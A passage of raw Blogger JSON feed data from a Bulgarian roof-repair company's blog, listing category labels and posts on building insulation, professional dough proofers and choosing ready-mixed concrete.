покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"кухненски шкафове"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/summary\/-\/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F+%D0%BD%D0%B0+%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/search\/label\/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-5544771420123889683"},"published":{"$t":"2020-08-28T13:03:00.000+03:00"},"updated":{"$t":"2020-08-28T13:04:00.720+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Изолация София"},{"scheme":"http://www.blogger.com/atom/ns#","term":"изолация на сграда"},{"scheme":"http://www.blogger.com/atom/ns#","term":"саниране"},{"scheme":"http://www.blogger.com/atom/ns#","term":"топлоизолация"},{"scheme":"http://www.blogger.com/atom/ns#","term":"хидроизолация"}],"title":{"type":"text","$t":"Топлоизолация и ремонтни дейности, касаещи покривната част на сграда"},"summary":{"type":"text","$t":"\n\n\nСега е моментът за топлоизолация на сградата. Време е да се подготвите за зимата, за студените месеци.\nДавате ли си сметка, че с подходяща топлоизолаци ще спестите доста средства за отопление, както и ще избиете инвестицията буквално за една зима, т.е. за няколко месеца.\n\nGstroi.com предлага адекватни цени за топлоизолация, както и за направата на нов покрив и ремонт на проблемни покриви.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5544771420123889683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/5544771420123889683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2020\/08\/izolacia-Sofia-toploizolacia.html","title":"Топлоизолация и ремонтни дейности, касаещи покривната част на сграда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPrm4fuGdnyG6C0kJLRiycu2wSPHUcpKOPzPVgpeZ2zl29_ysYAOut_uKwevAC78x17Q6pXwxPDxOhTujdh4wAwuDDSEjX2bNBWPTqgayPCgZxIs1sYv7p_KxkcCyF1vGdFfskf-KUMyAT\/s72-c\/%25D0%2598%25D0%25B7%25D0%25B3%25D1%2580%25D0%25B0%25D0%25B6%25D0%25B4%25D0%25B0%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BD%25D0%25BE%25D0%25B2+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2+-+%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%25BE%25D1%2582+Gstroi+com.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Sofia, Bulgaria"},"georss$point":{"$t":"42.6977082 23.3218675"},"georss$box":{"$t":"42.5109832 22.999144 42.884433200000004 23.644591"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/default?max-results=6&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 18943
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2026-01-09T17:45:08.254+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"кухня"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"Бетон"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Втасватели"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"втасватели за тесто"},{"term":"възстановяване на стари селски къщи"},{"term":"готов бетон"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"кухненски шкафове"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script\u0026max-results=6\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026orderby=published"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"129"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-378724874598186744"},"published":{"$t":"2025-12-15T08:55:00.002+02:00"},"updated":{"$t":"2025-12-15T08:55:12.060+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели"},{"scheme":"http://www.blogger.com/atom/ns#","term":"втасватели за тесто"}],"title":{"type":"text","$t":"Втасватели на тесто: Ключът към перфектната текстура и вкус"},"content":{"type":"html","$t":"\u003Ctitle\u003EВтасватели на тесто: Ключът към перфектната текстура и вкус\u003C\/title\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4nAE84MgkGV48Rh__TdZmN1EHnhrorkz0D1eAMP-UtzLof2i-SAtUiJhJufB71kjYq5sFh0C9dAXhMWkMt_6r4SrFcE2n1IugAzBgAJVXZpesyZmTRWC2jNfKi_jcETd3hcJ0a51LuR0CqjVkmUFzI1_RRdIOQi6kJF6Lwr3z2bwjviQPa0y8OUnd5Am\/s1100\/vtasvatel-13-tavi-1100x1100.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"1100\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4nAE84MgkGV48Rh__TdZmN1EHnhrorkz0D1eAMP-UtzLof2i-SAtUiJhJufB71kjYq5sFh0C9dAXhMWkMt_6r4SrFcE2n1IugAzBgAJVXZpesyZmTRWC2jNfKi_jcETd3hcJ0a51LuR0CqjVkmUFzI1_RRdIOQi6kJF6Lwr3z2bwjviQPa0y8OUnd5Am\/s320\/vtasvatel-13-tavi-1100x1100.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp\u003EВтасвателите на тесто са незаменима част от професионалните пекарни, сладкарници и ресторанти, в които качеството и постоянството са от решаващо значение. Те осигуряват контролирана среда за ферментация, което води до по-добра структура, вкус и визия на тестените изделия.\u003C\/p\u003E\n\n\u003Ch2\u003EКакво представляват втасвателите на тесто\u003C\/h2\u003E\n\n\u003Cp\u003EВтасвателят на тесто е специализиран уред, който поддържа оптимална температура и влажност за процеса на втасване. За разлика от естественото втасване при стайни условия, тук параметрите са стабилни и прецизно контролирани.\u003C\/p\u003E\n\n\u003Cp\u003EТова позволява равномерно развитие на глутеновата мрежа и дрождите, което е особено важно при хляб, пици, кроасани и други тестени изделия.\u003C\/p\u003E\n\n\u003Ch2\u003EПредимства на професионалните втасватели\u003C\/h2\u003E\n\n\u003Cp\u003EИзползването на втасвател в професионална среда носи редица ползи:\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003EПостоянно качество на крайния продукт\u003C\/li\u003E\n  \u003Cli\u003EПо-добра структура и обем на тестото\u003C\/li\u003E\n  \u003Cli\u003EСъкращаване на времето за производство\u003C\/li\u003E\n  \u003Cli\u003EНамаляване на човешките грешки\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003EТези предимства правят втасвателите незаменими за обекти с голямо натоварване.\u003C\/p\u003E\n\n\u003Ch2\u003EОсновни видове втасватели\u003C\/h2\u003E\n\n\u003Cp\u003EНа пазара се предлагат различни модели втасватели на тесто, в зависимост от нуждите:\u003C\/p\u003E\n\n\u003Cul\u003E\n  \u003Cli\u003EСамостоятелни втасватели\u003C\/li\u003E\n  \u003Cli\u003EВтасватели, комбинирани с фурни\u003C\/li\u003E\n  \u003Cli\u003EМобилни и компактни модели\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003EИзборът зависи от капацитета, наличното пространство и типа продукция.\u003C\/p\u003E\n\n\u003Ch2\u003EКонтрол на температурата и влажността\u003C\/h2\u003E\n\n\u003Cp\u003EОптималната температура за втасване обикновено е между 30 и 38°C, а влажността – около 70–85%. Професионалните втасватели позволяват прецизна настройка на тези параметри.\u003C\/p\u003E\n\n\u003Cp\u003EТова осигурява равномерно втасване без изсушаване на тестото.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EВтасвателите на тесто са ключов инструмент за всеки бизнес, който разчита на качествени тестени изделия. Инвестицията в надежден втасвател води до по-добри резултати, по-висока ефективност и доволни клиенти.\u003C\/p\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/378724874598186744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/378724874598186744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/12\/blog-post_15.html","title":"Втасватели на тесто: Ключът към перфектната текстура и вкус"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ4nAE84MgkGV48Rh__TdZmN1EHnhrorkz0D1eAMP-UtzLof2i-SAtUiJhJufB71kjYq5sFh0C9dAXhMWkMt_6r4SrFcE2n1IugAzBgAJVXZpesyZmTRWC2jNfKi_jcETd3hcJ0a51LuR0CqjVkmUFzI1_RRdIOQi6kJF6Lwr3z2bwjviQPa0y8OUnd5Am\/s72-c\/vtasvatel-13-tavi-1100x1100.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-8233338773801162506"},"published":{"$t":"2025-12-03T08:42:05.705+02:00"},"updated":{"$t":"2025-12-03T08:42:41.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бетон"},{"scheme":"http://www.blogger.com/atom/ns#","term":"готов бетон"}],"title":{"type":"text","$t":"Как да изберем качествен готов бетон на добра цена?"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Ca name=\"_igb99b3cxlda\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUeh6wjUga7FMHFQ_LcMod78rx-ucY4nZ96hxneaj8GD3gt_3vSFiJkfdMVbzMe6L_IQyPPa-4Tpd1pnyfqZoxb_1_tsGpNt2CJW-9_RacDMm9Drk3r1eAnqaNF3eGFCVZ5gL7jjqK6mo9TeCCow4A9rrYwOCN-sNXW1uvDe__dxhl43l4SOXwtnuu9hbu\/s2880\/Gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%20%D1%86%D0%B5%D0%BD%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2880\" data-original-width=\"1920\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUeh6wjUga7FMHFQ_LcMod78rx-ucY4nZ96hxneaj8GD3gt_3vSFiJkfdMVbzMe6L_IQyPPa-4Tpd1pnyfqZoxb_1_tsGpNt2CJW-9_RacDMm9Drk3r1eAnqaNF3eGFCVZ5gL7jjqK6mo9TeCCow4A9rrYwOCN-sNXW1uvDe__dxhl43l4SOXwtnuu9hbu\/s320\/Gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%20%D1%86%D0%B5%D0%BD%D0%B0.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EБетонът е един от основните материали в\nстроителството, с чието качество не трябва да се прави компромис, за да е\nгарантирана здравината на конструкцията. Изборът на надежден доставчик на готов\nбетон е определящ за безпроблемната реализация на проекта. Важно значение има\nда се намери оптималният баланс между качество и готов бетон цена. В следващите\nредове ще разгледаме основните фактори, които ще ви помогнат да направите\nинформиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_ywhf5jo4t02g\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакво представлява готовият бетон\nи защо си заслужава да се използва?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EДобре е да знаете отговора на този въпрос,\nпреди да се поинтересувате от конкретни предложения за \u003Ca href=\"https:\/\/transmetalm.com\/cherry-services\/design-build\/\"\u003Eготов бетон цена\u003C\/a\u003E\nи да сравнявате оферти. Готовият бетон, познат също като „бетон от бетонов\nвъзел“ е смес, произведена в специализирани инсталации, при които съотношението\nмежду цимент, вода, инертни материали и добавки се контролира с висока точност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПредимството му пред ръчната смес е постоянният\nконтрол на качеството – всяка партида се произвежда според конкретна рецепта и\nклас на якост, което гарантира надеждност и съответствие с нормативите -\nнационални и международни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзборът на готов бетон спестява време, труд и\nевентуални грешки при смесването на съставките. Освен това доставката с\nбетонпомпа или миксер е по-бърза и ефективна – особено при по-големи обекти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_c838t37xpzn7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакво влияе при формирането на\nготов бетон цена\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора се питат защо цените на бетона\nварират. Истината е, че всяка конкретна оферта за готов бетон цена се определя\nот няколко ключови фактора:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca 